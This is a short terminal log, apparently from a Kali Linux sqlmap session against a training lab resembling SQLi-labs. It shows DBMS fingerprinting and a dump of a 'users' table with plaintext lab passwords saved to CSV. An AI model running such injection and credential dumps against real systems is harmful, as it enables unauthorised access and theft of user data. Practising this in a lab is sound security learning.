 [18:46:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[18:46:41] [INFO] fetching columns for table 'users' in database 'security'
[18:46:41] [INFO] fetching entries for table 'users' in database 'security'
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[18:46:41] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[18:46:41] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.204.25.188/dump/security/users.csv'
[18:46:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
[*] ending @ 18:46:41 /2025-10-08/
reports
Trash
(kali㉿kali)-[~]
$